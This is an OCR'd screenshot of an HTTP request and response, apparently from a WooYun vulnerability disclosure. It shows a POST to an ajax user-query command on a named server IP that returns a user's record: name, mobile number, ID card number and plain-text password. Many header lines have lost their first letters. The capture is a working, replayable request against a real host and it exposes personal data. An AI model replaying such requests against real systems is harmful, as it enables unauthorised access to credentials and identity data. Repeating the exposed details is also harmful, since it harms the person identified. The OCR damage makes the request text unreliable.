 Request
Raw Params Headers Hex
OST /ecgapout//command/ajax/com.ecgap.updateUsers.cmd.OutUsersQueryCommand HTTP/1.1
ost: 218.28.225.218:8111
ser-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
-Requested-With: XMLHttpRequest
ontent-Type: application/json; charset=UTF-8
eferer: http://218.28.225.218:8111/ecgapout/login/updateperson.jsp
ontent-Length: 139
ookie: JSESSIONID=F86E30FC5975577A136FC183217E3CED
onnection: keep-alive
ragma: no-cache
ache-Control: no-cache
"params":{"javaClass":"org.loushang.next.data.ParameterSet","map":{"LOGINNAME@=":"testtest","start":0,"limit":10,"dir":"ASC"}
"length":5}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/plain;charset=UTF-8
Date: Thu, 19 Nov 2015 07:05:00 GMT
Content-Length: 1110
{"javaClass":"DataSet","total":1,"rows":[{"javaClass":"Record","accountbank":null,"bankaccounts":null,"regionalismcode":null,
"userfax":null,"inState":null,"usertype":"0","sex":"null","usetime":null,"workbound":null,"ischeck":null,"loginname":"testtes
t","corporation":null,"unittel":null,"answer":null,"postalcode":null,"usertel":null,"logintime":{"javaClass":"java.sql.Timest
amp","time":1.447928801E12},"personalizednum":null,"vocationcode":null,"enrolcode":null,"mailbox":null,"state":0,"isshenbao":
"0","findtime":null,"subjectionunit":null,"practitioner":null,"mobile":"18700201234","currency":null,"certifcode":"3307221976
09192116","certiftype":"身份证","subjectioncode":null,"coincode":null,"enrolfund":null,"truename":"测试","regionalism":null,"u
nitname":null,"economy":null,"countrycode":null,"logincode":"asdf1234","licence":null,"unittype":null,"orgcode":null,"economy
type":null,"useperson":null,"tcountrycode":null,"isauditing":null,"area":null,"workaddress":null,"question":null,"enroladdres
s":null}],"metaData":{"totalProperty":"total","root":"rows","successProperty":"success"},"success":true}
www.wooyun.org